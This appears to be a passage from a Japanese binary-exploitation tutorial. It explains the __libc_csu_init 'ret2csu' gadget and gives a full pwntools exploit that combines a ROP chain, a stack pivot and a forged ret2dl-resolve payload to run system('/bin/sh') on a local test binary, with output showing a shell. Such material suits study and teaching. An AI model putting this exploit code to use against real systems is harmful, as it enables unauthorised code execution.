4011dc: e8 1f fe ff ff call 401000 <_init>
4011e1: 48 c1 fd 03 sar rbp,0x3
4011e5: 74 1f je 401206 <__libc_csu_init+0x56>
4011e7: 31 db xor ebx,ebx
4011e9: 0f 1f 80 00 00 00 00 nop DWORD PTR [rax+0x0]
4011f0: 4c 89 f2 mov rdx,r14
4011f3: 4c 89 ee mov rsi,r13
4011f6: 44 89 e7 mov edi,r12d
4011f9: 41 ff 14 df call QWORD PTR [r15+rbx*8]
4011fd: 48 83 c3 01 add rbx,0x1
401201: 48 39 dd cmp rbp,rbx
401204: 75 ea jne 4011f0 <__libc_csu_init+0x40>
401206: 48 83 c4 08 add rsp,0x8
40120a: 5b pop rbx
40120b: 5d pop rbp
40120c: 41 5c pop r12
40120e: 41 5d pop r13
401210: 41 5e pop r14
401212: 41 5f pop r15
401214: c3 ret
401215: 66 66 2e 0f 1f 84 00 data16 nop WORD PTR cs:[rax+rax*1+0x0]
まず0x40120aに飛んで、スタックから各レジスタに値をpopする。各レジスタが以下のようになるよう、スタックに値を置いておく。
rbx: 0
rbp: 1
r12: arg1
r13: arg2
r14: arg3
r15: 関数のアドレスが置いてある場所のアドレス
次に0x401214にあるret命令で0x4011f0に飛ぶ。すると以下の部分でrdi,rsi,rdxにそれぞれr12,r13,r14の値が入り、関数の引数がセットできる。
4011f0: 4c 89 f2 mov rdx,r14
4011f3: 4c 89 ee mov rsi,r13
4011f6: 44 89 e7 mov edi,r12d
さらにrbx=0にしているので続く以下の命令で呼びたい関数が呼び出される。
4011f9: 41 ff 14 df call QWORD PTR [r15+rbx*8]
このcall命令に続く処理を見てみると以下のようになっている。
4011fd: 48 83 c3 01 add rbx,0x1
401201: 48 39 dd cmp rbp,rbx
401204: 75 ea jne 4011f0 <__libc_csu_init+0x40>
401206: 48 83 c4 08 add rsp,0x8
40120a: 5b pop rbx
40120b: 5d pop rbp
40120c: 41 5c pop r12
40120e: 41 5d pop r13
401210: 41 5e pop r14
401212: 41 5f pop r15
401214: c3 ret
rbxに1を足して、rbpの値と比較している。等しい場合は処理が継続し、再び0x40120aの部分が実行される。つまりこれを繰り返せば任意の3引数関数を連続して呼ぶことが可能になる。(これがrbpを1にセットしていた理由)この知識を使ってexploitを以下のように修正する。
from pwn import *
binfile = './a.out'
elf = ELF(binfile)
context.binary = binfile
context.terminal = ["tmux", "splitw", "-h"]
gs = '''
b main
c
'''
def start():
if args.GDB:
return gdb.debug([elf.path], gdbscript=gs)
else:
return process([elf.path])
assert(args.OFFSET)
io = start()
# 1st stage
off = b'a' * int(args.OFFSET, 10)
base_stage = 0x404700
addr_set_reg = 0x40120a # pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret;
addr_call_func = 0x4011f0 # mov rdx, r14; mov rsi, r13; mov edi, r12d; call QWORD PTR [r15+rbx*8];
# read(0, base_stage, 200)
rop = ROP(binfile)
rop.raw(addr_set_reg)
rop.raw(pack(0)) # rbx
rop.raw(pack(1)) # rbp
rop.raw(pack(0)) # r12(arg1)
rop.raw(pack(base_stage)) # r13(arg2)
rop.raw(pack(200)) # r14(arg3)
rop.raw(pack(elf.got['read'])) # r15(関数のアドレスが置いてある場所のアドレス)
rop.raw(addr_call_func)
# stack pivot
rop.raw(pack(0)) # padding: add rsp, 0x8;があるから。
rop.raw(pack(0)) # rbx
rop.raw(pack(base_stage)) # rbp
rop.raw(pack(0)) # r12
rop.raw(pack(0)) # r13
rop.raw(pack(0)) # r14
rop.raw(pack(0)) # r15
rop.raw(rop.find_gadget(['leave', 'ret']).address)
payload = off + rop.chain()
io.send(pack(len(payload)))
io.send(payload)
io.clean()
# 2nd stage
r_offset = 0x404020
addr_reloc = base_stage + 40
align_reloc = 0x18 - ((addr_reloc - elf.get_section_by_name('.rela.plt').header.sh_addr) % 0x18)
addr_reloc += align_reloc
reloc_offset = int((addr_reloc - elf.get_section_by_name('.rela.plt').header.sh_addr) / 0x18)
addr_dynsym = addr_reloc + 0x18
align_dynsym = 0x18 - ((addr_dynsym - elf.get_section_by_name('.dynsym').header.sh_addr) % 0x18)
addr_dynsym += align_dynsym
index_dynsym = int((addr_dynsym - elf.get_section_by_name('.dynsym').header.sh_addr) / 0x18)
r_info = index_dynsym << 32 | 0x7
addr_dynstr = addr_dynsym + 0x18
st_name = addr_dynstr - elf.get_section_by_name('.dynstr').header.sh_addr
addr_cmd = addr_dynstr + 7
plt_start = elf.get_section_by_name('.plt').header.sh_addr
# system("/bin/sh")
rop = ROP(binfile)
rop.raw(pack(0))
rop.raw(pack(rop.rdi.address))
rop.raw(pack(addr_cmd))
rop.raw(pack(plt_start))
rop.raw(pack(reloc_offset)) # 直接relocationさせてみる
payload = rop.chain()
payload += b'a' * align_reloc
payload += pack(r_offset) # ELF64_Rela
payload += pack(r_info)
payload += pack(0)
payload += b'a' * align_dynsym
payload += pack(st_name, word_size = '32') # ELF64_Sym
payload += pack(0, word_size = '32')
payload += pack(0)
payload += pack(0)
payload += b'system\x00'
payload += b'/bin/sh\x00\x00'
payload += b'a' * (200 - len(payload))
io.send(payload)
io.clean()
io.interactive()
実行するとshellが起動できていることが確認できる。
$ python3 exploit.py OFFSET=120
[*] Loaded 16 cached gadgets for './a.out'
[*] Switching to interactive mode
$ echo "exploited!"
exploited!
-
ももいろテクノロジー. "x64でROP stager + Return-to-dl-resolveによるASLR+DEP回避をやってみる". https://inaz2.hatenablog.com/entry/2014/07/27/205322 ,(参照 2022年12月26日) ↩︎
-
坂井 弘亮. リンカ・ローダ実践開発テクニック. CQ出版株式会社, 2020 ↩︎
-
https://elixir.bootlin.com/glibc/glibc-2.31/source/elf/dl-runtime.c#L59 ↩︎
-
D3v17. "Ret2dl_resolve x64: Exploiting Dynamic Linking Procedure In x64 ELF Binaries". https://syst3mfailure.io/ret2dl_resolve ,(参照 2023年1月5日) ↩︎
-
ももいろテクノロジー. "ROP stager + Return-to-dl-resolveによるASLR+DEP回避". https://inaz2.hatenablog.com/entry/2014/07/15/023406 ,(参照 2022年12月26日) ↩︎
Discussion